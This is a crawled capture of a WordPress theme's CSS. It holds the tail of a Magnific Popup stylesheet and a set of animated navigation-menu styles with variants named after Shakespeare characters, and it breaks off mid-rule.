    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  /* line 498, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  /* line 502, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  /* line 506, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  /* line 526, ../scss/magnificpopup.scss */
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }

  /* line 530, ../scss/magnificpopup.scss */
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }

  /* line 534, ../scss/magnificpopup.scss */
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }

  /* line 538, ../scss/magnificpopup.scss */
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pillinger.com/wp-content/themes/pillinger/bower_components/LineMenuStyles/css/component.css
body_size: 5654
content:
/* Common styles for all menus */
.menu {
	line-height: 1;
	margin: 0 auto 3em;
}

.menu__list {
	position: relative;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	padding: 0;
	list-style: none;
}

.menu__item {
	display: block;
	margin: 1em 0;
}

.menu__link {
	font-size: 1.05em;
	font-weight: bold;
	display: block;
	padding: 1em;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.menu__link:hover,
.menu__link:focus {
	outline: none;
}

/* Individual styles */

/* Alonso */
.menu--alonso .menu__item {
	margin: 0;
}

.menu--alonso .menu__link {
	width: 120px;
	height: 3em;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--alonso .menu__link:hover,
.menu--alonso .menu__link:focus {
	color: #929292;
}

.menu--alonso .menu__item--current .menu__link {
	color: #d94f5c;
	-webkit-transition: color 0.5s;
	transition: color 0.5s;
}

.menu--alonso .menu__line {
	position: absolute;
	top: 100%;
	left: 0;
	width: 120px;
	height: 2px;
	pointer-events: none;
	border: 1px solid #fff;
	border-width: 0 45px;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.01, 0, 1);
	-webkit-transition-timing-function: cubic-bezier(1, 0.01, 0, 1.22);
	transition-timing-function: cubic-bezier(1, 0.01, 0, 1.22);
}

.menu--alonso .menu__item:nth-child(1).menu__item--current ~ .menu__line {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu--alonso .menu__item:nth-child(2).menu__item--current ~ .menu__line {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu--alonso .menu__item:nth-child(3).menu__item--current ~ .menu__line {
	-webkit-transform: translate3d(200%, 0, 0);
	transform: translate3d(200%, 0, 0);
}

.menu--alonso .menu__item:nth-child(4).menu__item--current ~ .menu__line {
	-webkit-transform: translate3d(300%, 0, 0);
	transform: translate3d(300%, 0, 0);
}

.menu--alonso .menu__item:nth-child(5).menu__item--current ~ .menu__line {
	-webkit-transform: translate3d(400%, 0, 0);
	transform: translate3d(400%, 0, 0);
}

@media screen and (max-width:55em) {
	.menu--alonso .menu__line {
		top: 3em;
	}

	.menu--alonso .menu__item:nth-child(1).menu__item--current ~ .menu__line {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.menu--alonso .menu__item:nth-child(2).menu__item--current ~ .menu__line {
		-webkit-transform: translate3d(0, 3em, 0);
		transform: translate3d(0, 3em, 0);
	}

	.menu--alonso .menu__item:nth-child(3).menu__item--current ~ .menu__line {
		-webkit-transform: translate3d(0, 6em, 0);
		transform: translate3d(0, 6em, 0);
	}

	.menu--alonso .menu__item:nth-child(4).menu__item--current ~ .menu__line {
		-webkit-transform: translate3d(0, 9em, 0);
		transform: translate3d(0, 9em, 0);
	}

	.menu--alonso .menu__item:nth-child(5).menu__item--current ~ .menu__line {
		-webkit-transform: translate3d(0, 12em, 0);
		transform: translate3d(0, 12em, 0);
	}
}

/* Sebastian */
.menu--sebastian .menu__link {
	position: relative;
	display: block;
	margin: 0 1em;
	text-align: center;
	color: #929292;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--sebastian .menu__link:hover,
.menu--sebastian .menu__link:focus {
	color: #fff;
}

.menu--sebastian .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--sebastian .menu__link::before,
.menu--sebastian .menu__link::after {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 2px;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transition: -webkit-transform 0.2s;
	transition: transform 0.2s;
}

.menu--sebastian .menu__link::before {
	top: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}

.menu--sebastian .menu__link::after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}

.menu--sebastian .menu__item--current .menu__link::before,
.menu--sebastian .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
	transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

/* Prospero */
.menu--prospero .menu__link {
	position: relative;
	display: block;
	margin: 0 1.5em;
	padding: 0.75em 0;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--prospero .menu__link:hover,
.menu--prospero .menu__link:focus {
	color: #929292;
}

.menu--prospero .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--prospero .menu__link::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 4px;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transition: -webkit-transform 0.1s;
	transition: transform 0.1s;
}

.menu--prospero .menu__item--current .menu__link::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

/* Viola */
.menu--viola .menu__item {
	position: relative;
	margin: 0 1em;
}

.menu--viola .menu__link {
	position: relative;
	display: block;
	text-align: center;
	color: #929292;
	-webkit-transition: color 0.4s;
	transition: color 0.4s;
}

.menu--viola .menu__link:hover,
.menu--viola .menu__link:focus {
	color: #fff;
}

.menu--viola .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--viola .menu__item::before,
.menu--viola .menu__item::after,
.menu--viola .menu__link::before,
.menu--viola .menu__link::after {
	content: '';
	position: absolute;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.2s;
	transition: transform 0.2s;
}

.menu--viola .menu__item::before,
.menu--viola .menu__item::after {
	top: 0;
	width: 2px;
	height: 100%;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

.menu--viola .menu__item::before {
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

.menu--viola .menu__item::after {
	right: 0;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

.menu--viola .menu__link::before,
.menu--viola .menu__link::after {
	left: 0;
	width: 100%;
	height: 2px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
}

.menu--viola .menu__link::before {
	top: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}

.menu--viola .menu__link::after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}

.menu--viola .menu__item--current::before,
.menu--viola .menu__item--current::after,
.menu--viola .menu__item--current .menu__link::before,
.menu--viola .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

/* Antonio */
.menu--antonio .menu__item {
	position: relative;
	margin: 1em;
}

.menu--antonio .menu__link {
	position: relative;
	display: block;
	min-width: 110px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}

.menu--antonio .menu__link:hover,
.menu--antonio .menu__link:focus {
	color: #929292;
}

.menu--antonio .menu__item--current .menu__link {
	color: #d94f5c;
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

.menu--antonio .menu__item::before,
.menu--antonio .menu__item::after,
.menu--antonio .menu__link::before,
.menu--antonio .menu__link::after {
	content: '';
	position: absolute;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.2s;
	transition: transform 0.2s;
}

.menu--antonio .menu__item::before,
.menu--antonio .menu__item::after {
	top: 0;
	width: 4px;
	height: 100%;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

.menu--antonio .menu__item::before {
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

.menu--antonio .menu__item::after {
	right: 0;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

.menu--antonio .menu__link::before,
.menu--antonio .menu__link::after {
	left: 0;
	width: 100%;
	height: 4px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
}

.menu--antonio .menu__link::before {
	top: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}

.menu--antonio .menu__link::after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}

.menu--antonio .menu__item--current::before,
.menu--antonio .menu__item--current::after,
.menu--antonio .menu__item--current .menu__link::before,
.menu--antonio .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;
}

.menu--antonio .menu__item--current::after {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.menu--antonio .menu__item--current .menu__link::before {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.menu--antonio .menu__item--current .menu__link::after {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/* Miranda */
.menu--miranda .menu__item {
	position: relative;
	margin: 1em;
}

.menu--miranda .menu__link {
	position: relative;
	display: block;
	min-width: 120px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--miranda .menu__link:hover,
.menu--miranda .menu__link:focus {
	color: #929292;
}

.menu--miranda .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--miranda .menu__item::before,
.menu--miranda .menu__item::after,
.menu--miranda .menu__link::before,
.menu--miranda .menu__link::after {
	content: '';
	position: absolute;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.1s;
	transition: transform 0.1s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
}

/* left and right line */
.menu--miranda .menu__item::before,
.menu--miranda .menu__item::after {
	top: 0;
	width: 2px;
	height: 100%;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
}

/* left line */
.menu--miranda .menu__item::before {
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

/* right line */
.menu--miranda .menu__item::after {
	right: 0;
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

/* top and bottom line */
.menu--miranda .menu__link::before,
.menu--miranda .menu__link::after {
	left: 0;
	width: 100%;
	height: 2px;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
}

/* top line */
.menu--miranda .menu__link::before {
	top: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
}

/* bottom line */
.menu--miranda .menu__link::after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
}

/* Delays (first reverse, then current) */

/* These rules can be simplified, but let's keep it for better readability */

/* bottom line */
.menu--miranda .menu__item .menu__link::after {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.menu--miranda .menu__item--current .menu__link::after {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

/* left line */
.menu--miranda .menu__item::before {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.menu--miranda .menu__item--current::before {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/* top line */
.menu--miranda .menu__item .menu__link::before {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.menu--miranda .menu__item--current .menu__link::before {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/* right line */
.menu--miranda .menu__item--current::after {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.menu--miranda .menu__item--current::before,
.menu--miranda .menu__item--current::after,
.menu--miranda .menu__item--current .menu__link::before,
.menu--miranda .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* Ariel */
.menu--ariel .menu__item {
	position: relative;
	margin: 0.5em 1em;
}

.menu--ariel .menu__link {
	line-height: 1.15;
	position: relative;
	display: block;
	min-width: 110px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--ariel .menu__link:hover,
.menu--ariel .menu__link:focus {
	color: #929292;
}

.menu--ariel .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--ariel .menu__item::before,
.menu--ariel .menu__item::after,
.menu--ariel .menu__link::before,
.menu--ariel .menu__link::after {
	content: '';
	position: absolute;
	background: #d94f5c;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.44, 0.05, 0.55, 0.95);
	transition-timing-function: cubic-bezier(0.44, 0.05, 0.55, 0.95);
}

.menu--ariel .menu__item::before,
.menu--ariel .menu__item::after {
	top: 0;
	width: 4px;
	height: 100%;
	-webkit-transform: scale3d(0.1, 0, 1);
	transform: scale3d(0.1, 0, 1);
}

/* left line */
.menu--ariel .menu__item::before {
	left: 0;
}

/* right line */
.menu--ariel .menu__item::after {
	right: 0;
}

.menu--ariel .menu__link::before,
.menu--ariel .menu__link::after {
	left: 0;
	width: 100%;
	height: 4px;
	-webkit-transform: scale3d(0, 0.1, 1);
	transform: scale3d(0, 0.1, 1);
}

/* top line */
.menu--ariel .menu__link::before {
	top: 0;
}

/* bottom line */
.menu--ariel .menu__link::after {
	bottom: 0;
}

.menu--ariel .menu__item--current::before,
.menu--ariel .menu__item--current::after,
.menu--ariel .menu__item--current .menu__link::before,
.menu--ariel .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* Caliban */
.menu--caliban .menu__item {
	margin: 0.5em 0;
}

.menu--caliban .menu__link {
	position: relative;
	display: block;
	width: 140px;
	margin: 0 1em;
	color: #b5b5b5;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}

.menu--caliban .menu__link:hover,
.menu--caliban .menu__link:focus {
	color: #929292;
}

.menu--caliban .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--caliban .menu__link::before,
.menu--caliban .menu__link::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 2px solid #d94f5c;
	-webkit-transition: -webkit-transform 0.2s;
	transition: transform 0.2s;
}

.menu--caliban .menu__link::before {
	border-width: 0 2px;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
}

.menu--caliban .menu__link::after {
	border-width: 2px 0;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.menu--caliban .menu__item--current .menu__link::before,
.menu--caliban .menu__item--current .menu__link::after {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* Ferdinand */
.menu--ferdinand .menu__link {
	position: relative;
	display: block;
	margin: 0 1.5em;
	padding: 0.65em 0;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: background 0.3s, color 0.3s;
	transition: background 0.3s, color 0.3s;
}

.menu--ferdinand .menu__link:hover,
.menu--ferdinand .menu__link:focus {
	color: #929292;
}

.menu--ferdinand .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--ferdinand .menu__link::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 2px;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 5, 1);
	transform: scale3d(0, 5, 1);
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
}

.menu--ferdinand .menu__item--current .menu__link::before {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

/* Adrian */
.menu--adrian .menu__item {
	margin: 0 1em;
}

.menu--adrian .menu__link {
	position: relative;
	overflow: hidden;
	width: 130px;
	padding: 1em 0;
	color: #b5b5b5;
}

.menu--adrian .menu__link:hover,
.menu--adrian .menu__link:focus {
	color: #929292;
}

.menu--adrian .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--adrian .menu__link::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 300%;
	height: 50px;
	opacity: 0;
	background: url(../img/line.svg) no-repeat top left;
	-webkit-transform: translate3d(130px, 0, 0);
	transform: translate3d(130px, 0, 0);
	-webkit-transition: -webkit-transform 0s 0.3s, opacity 0.3s;
	transition: transform 0s 0.3s, opacity 0.3s;
}

.menu--adrian .menu__item--current .menu__link::before {
	opacity: 1;
	-webkit-transform: translate3d(-260px, 0, 0);
	transform: translate3d(-260px, 0, 0);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.menu--adrian .menu__helper {
	display: block;
	pointer-events: none;
}

.menu--adrian .menu__item--current .menu__helper {
	-webkit-animation: anim-adrian 0.3s forwards;
	animation: anim-adrian 0.3s forwards;
}

@-webkit-keyframes anim-adrian {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes anim-adrian {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

/* Francisco */
.menu--francisco .menu__item {
	margin: 0 1.5em;
}

.menu--francisco .menu__link {
	position: relative;
	overflow: hidden;
	height: 3em;
	padding: 1em 0;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--francisco .menu__link:hover,
.menu--francisco .menu__link:focus {
	color: #929292;
}

.menu--francisco .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--francisco .menu__link::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 2px;
	opacity: 0;
	background: #d94f5c;
	-webkit-transform: translate3d(0, -3em, 0);
	transform: translate3d(0, -3em, 0);
	-webkit-transition: -webkit-transform 0s 0.3s, opacity 0.2s;
	transition: transform 0s 0.3s, opacity 0.2s;
}

.menu--francisco .menu__item--current .menu__link::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	transition: transform 0.3s, opacity 0.1s;
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.menu--francisco .menu__helper {
	display: block;
	pointer-events: none;
}

.menu--francisco .menu__item--current .menu__helper {
	-webkit-animation: anim-francisco 0.3s forwards;
	animation: anim-francisco 0.3s forwards;
}

@-webkit-keyframes anim-francisco {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes anim-francisco {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

/* Trinculo */
.menu--trinculo .menu__item {
	margin: 0 1.75em;
}

.menu--trinculo .menu__link {
	position: relative;
	padding: 1em 0.1em;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--trinculo .menu__link:hover,
.menu--trinculo .menu__link:focus {
	color: #929292;
}

.menu--trinculo .menu__link::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 4px;
	opacity: 0;
	background: #d94f5c;
	-webkit-transform: scale3d(0, 1, 1);
	transform: scale3d(0, 1, 1);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition: -webkit-transform 0s 0.2s, opacity 0.2s;
	transition: transform 0s 0.2s, opacity 0.2s;
}

.menu--trinculo .menu__item--current .menu__link::before {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: -webkit-transform 0.2s, opacity 0.1s;
	transition: transform 0.2s, opacity 0.1s;
	-webkit-transition-delay: 0.35s;
	transition-delay: 0.35s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.menu--trinculo .menu__helper {
	display: block;
	pointer-events: none;
}

.menu--trinculo .menu__item--current .menu__helper {
	-webkit-animation: anim-trinculo 0.6s forwards;
	animation: anim-trinculo 0.6s forwards;
}

@-webkit-keyframes anim-trinculo {
	50% {
		opacity: 0;
		color: #929292;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	51% {
		opacity: 0;
		color: #d94f5c;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	75% {
		opacity: 1;
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0);
	}

	100% {
		opacity: 1;
		color: #d94f5c;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes anim-trinculo {
	50% {
		opacity: 0;
		color: #929292;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	51% {
		opacity: 0;
		color: #d94f5c;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	75% {
		opacity: 1;
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0);
	}

	100% {
		opacity: 1;
		color: #d94f5c;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

/* Stephano */
.menu--stephano .menu__item {
	position: relative;
	margin: 0 1em;
}

.menu--stephano .menu__link {
	position: relative;
	min-width: 105px;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--stephano .menu__link:hover,
.menu--stephano .menu__link:focus {
	color: #929292;
}

.menu--stephano .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--stephano .menu__item::before,
.menu--stephano .menu__link::before,
.menu--stephano .menu__link::after {
	content: '';
	position: absolute;
	bottom: 0;
	width: 10px;
	height: 2px;
	opacity: 0;
	background: #d94f5c;
}

/* flipped sides */
.menu--stephano .menu__link::before,
.menu--stephano .menu__link::after {
	-webkit-transform: translate3d(0, 10px, 0);
	transform: translate3d(0, 10px, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.menu--stephano .menu__item--current .menu__link::before,
.menu--stephano .menu__item--current .menu__link::after {
	opacity: 1;
}

/* left flip */
.menu--stephano .menu__link::before {
	left: 0;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
}

.menu--stephano .menu__item--current .menu__link::before {
	-webkit-transform: rotate3d(0, 0, 1, -90deg);
	transform: rotate3d(0, 0, 1, -90deg);
}

/* right flip */
.menu--stephano .menu__link::after {
	right: 0;
	-webkit-transform-origin: 100% 0%;
	transform-origin: 100% 0%;
}

.menu--stephano .menu__item--current .menu__link::after {
	-webkit-transform: rotate3d(0, 0, 1, 90deg);
	transform: rotate3d(0, 0, 1, 90deg);
}

/* bottom line */
.menu--stephano .menu__item::before {
	left: 0;
	width: 100%;
	-webkit-transform: translate3d(0, 10px, 0);
	transform: translate3d(0, 10px, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.menu--stephano .menu__item--current::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	transition: transform 0.3s, opacity 0.1s;
}

/* Iris */
.menu--iris .menu__item {
	margin: 0 1em;
}

.menu--iris .menu__link {
	position: relative;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--iris .menu__link:hover,
.menu--iris .menu__link:focus {
	color: #929292;
}

.menu--iris .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--iris .menu__link::before,
.menu--iris .menu__link::after {
	content: '';
	position: absolute;
	width: 10px;
	height: 10px;
	opacity: 0;
	border: 2px solid #d94f5c;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
	transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
}

.menu--iris .menu__link::before {
	top: 0;
	left: 0;
	border-width: 2px 0 0 2px;
	-webkit-transform: translate3d(10px, 10px, 0);
	transform: translate3d(10px, 10px, 0);
}

.menu--iris .menu__link::after {
	right: 0;
	bottom: 0;
	border-width: 0 2px 2px 0;
	-webkit-transform: translate3d(-10px, -10px, 0);
	transform: translate3d(-10px, -10px, 0);
}

.menu--iris .menu__item--current .menu__link::before,
.menu--iris .menu__item--current .menu__link::after {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

/* Ceres */
.menu--ceres .menu__item {
	position: relative;
}

.menu--ceres .menu__link {
	position: relative;
	min-width: 115px;
	height: 50px;
	padding: 1em 1.5em;
	text-align: center;
	color: #b5b5b5;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}

.menu--ceres .menu__link:hover,
.menu--ceres .menu__link:focus {
	color: #929292;
}

.menu--ceres .menu__item--current .menu__link {
	color: #d94f5c;
}

.menu--ceres .menu__item::before,
.menu--ceres .menu__item::after,
.menu--ceres .menu__link::after {
	content: '';
	position: absolute;
	bottom: 0;
	background: #d94f5c;
}

.menu--ceres .menu__item::before,
.menu--ceres .menu__item::after {
	width: 2px;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale3d(1, 0, 1);
	transform: scale3d(1, 0, 1);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transition: -webkit-transform 0s 0.1s, opacity 0.1s;
	transition: transform 0s 0.1s, opacity 0.1s;
}

.menu--ceres .menu__item::before {
	left: 0;
}

.menu--ceres .menu__item::after {
	right: 0;
}

.menu--ceres .menu__item--current::before,
.menu--ceres .menu__item--current::after {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: -webkit-transform 0.3s;
